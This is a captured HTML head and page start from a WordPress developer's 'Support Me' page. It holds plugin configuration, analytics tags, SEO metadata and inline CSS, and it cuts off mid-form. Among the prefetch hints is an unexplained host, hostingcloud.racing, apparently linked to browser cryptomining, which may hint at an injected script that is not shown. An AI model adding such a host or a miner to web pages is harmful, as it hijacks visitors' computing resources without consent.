

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameronjonesweb.com.au/support-me/
body_size: 12742
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5fc09f2962","_rest_nonce":"81fd76465e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/cameronjonesweb.com.au\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"cameronjonesweb.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5fc09f2962","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/cameronjonesweb.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d7c3d7e4ae7470fb7597b938d8f3ec8957bc54bc551ff8cce2097783b164893","emailEncoderPassKey":"5f32c2b61203c2cbb81a17864d3845d8","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TLQQB2');</script>
			<!-- End Google Tag Manager -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Support Me - Cameron Jones</title>
<link data-rocket-prefetch href="https://fd.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.hostingcloud.racing" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Exo%3A300%2C400%7COpen%20Sans%3A400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Exo%3A300%2C400%7COpen%20Sans%3A400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Exo%3A300%2C400%7COpen%20Sans%3A400&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://cameronjonesweb.com.au/wp-content/uploads/2015/04/cropped-laptop-projects.jpg" fetchpriority="high">
	<link rel="canonical" href="https://cameronjonesweb.com.au/support-me/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Support Me - Cameron Jones" />
	<meta property="og:description" content="I&#8217;ve given a lot to the WordPress community from free plugins to presentations and volunteering and organising events. Unfortunately as life continues on it&#8217;s become harder to dedicate my time freely to providing for the WordPress community. If you wish to help me continue contributing back to the WordPress community, please support me through one..." />
	<meta property="og:url" content="https://cameronjonesweb.com.au/support-me/" />
	<meta property="og:site_name" content="Cameron Jones" />
	<meta property="article:publisher" content="https://facebook.com/cameronjonesweb" />
	<meta property="article:modified_time" content="2022-06-27T01:08:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cameronjonesweb" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cameronjonesweb.com.au/support-me/","url":"https://cameronjonesweb.com.au/support-me/","name":"Support Me - Cameron Jones","isPartOf":{"@id":"https://cameronjonesweb.com.au/#website"},"datePublished":"2018-03-22T04:24:51+00:00","dateModified":"2022-06-27T01:08:35+00:00","breadcrumb":{"@id":"https://cameronjonesweb.com.au/support-me/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cameronjonesweb.com.au/support-me/"]}]},{"@type":"BreadcrumbList","@id":"https://cameronjonesweb.com.au/support-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cameronjonesweb.com.au/"},{"@type":"ListItem","position":2,"name":"Support Me"}]},{"@type":"WebSite","@id":"https://cameronjonesweb.com.au/#website","url":"https://cameronjonesweb.com.au/","name":"Cameron Jones","description":"Specialist WordPress Developer","publisher":{"@id":"https://cameronjonesweb.com.au/#/schema/person/f87280110ef7032d1e3873a198e14477"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cameronjonesweb.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":["Person","Organization"],"@id":"https://cameronjonesweb.com.au/#/schema/person/f87280110ef7032d1e3873a198e14477","name":"Cameron Jones","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cameronjonesweb.com.au/#/schema/person/image/","url":"https://cameronjonesweb.com.au/wp-content/uploads/2023/06/cropped-Headshot-2022-Square-scaled-1.jpg","contentUrl":"https://cameronjonesweb.com.au/wp-content/uploads/2023/06/cropped-Headshot-2022-Square-scaled-1.jpg","width":300,"height":300,"caption":"Cameron Jones"},"logo":{"@id":"https://cameronjonesweb.com.au/#/schema/person/image/"},"description":"Cameron Jones is a professional Web Developer and DevOps Engineer specialising in all things WordPress, and is the author of the popular Mongoose Page Plugin. When he's not working on a new website or WordPress plugin, he can be found on the sports field or in the mosh pit at a metal concert.","sameAs":["https://cameronjonesweb.com.au","https://facebook.com/cameronjonesweb","https://www.linkedin.com/in/cameronjonesweb","https://x.com/https://twitter.com/cameronjonesweb"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta charset="utf8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cameronjonesweb.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcameronjonesweb.com.au%2Fsupport-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cameronjonesweb.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcameronjonesweb.com.au%2Fsupport-me%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://cameronjonesweb.com.au/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://cameronjonesweb.com.au/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #222222;--wp--preset--color--notice: #336698;--wp--preset--color--grey: #ddd;--wp--preset--color--grey-light: #f7f7f7;--wp--preset--color--grey-dark: #a1a1a1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cameronjonesweb-blocks-css' href='https://cameronjonesweb.com.au/wp-content/plugins/cv-2018-blocks/assets/css/blocks.style.css?ver=1766467343' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cameronjonesweb.com.au/wp-content/plugins/cv-2018-blocks/assets/vendor/slick/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cameronjonesweb-block-styles-css' href='https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/blocks.min.css?ver=1766467345' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cameronjonesweb.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766467343' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cameronjonesweb.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766467343' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/vendor/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />

<link rel='stylesheet' id='dashicons-css' href='https://cameronjonesweb.com.au/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/vendor/fontawesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cameronjonesweb-css' href='https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/style.min.css?ver=1766467345' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cameronjonesweb.com.au/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://cameronjonesweb.com.au/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://cameronjonesweb.com.au/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766467343" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cameronjonesweb.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cameronjonesweb.com.au/wp-json/wp/v2/pages/1923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cameronjonesweb.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cameronjonesweb.com.au/?p=1923' />
<meta name="sduptimecheck" content="Hello there" /><!-- Stream WordPress user activity plugin v4.1.1 -->
<link rel="icon" href="https://cameronjonesweb.com.au/wp-content/uploads/2015/04/cropped-logo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://cameronjonesweb.com.au/wp-content/uploads/2015/04/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cameronjonesweb.com.au/wp-content/uploads/2015/04/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://cameronjonesweb.com.au/wp-content/uploads/2015/04/cropped-logo-300x300.png" />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-1923 wp-custom-logo wp-embed-responsive wp-theme-cameronjonesweb-cv-2018">
<div  class="site-hero text-center" style="background-image:url(https://cameronjonesweb.com.au/wp-content/uploads/2015/04/cropped-laptop-projects.jpg);min-height:300px;color:#ffffff;"><div  class="site-hero__overlay" style="opacity:0.6;"></div><div  class="wrap wrap--wide site-hero__buttons"><div  class="row"><div class="col text-right"><div id="search-bar"><a title="Search" class="fa-layers fa-fw" href="https://cameronjonesweb.com.au?s"><i class="fas fa-circle" data-fa-transform="grow-20"></i><i class="far fa-search"></i></a><span class="search-form-container"><form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://cameronjonesweb.com.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit btn btn-dark" value="Search" />
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="78934"
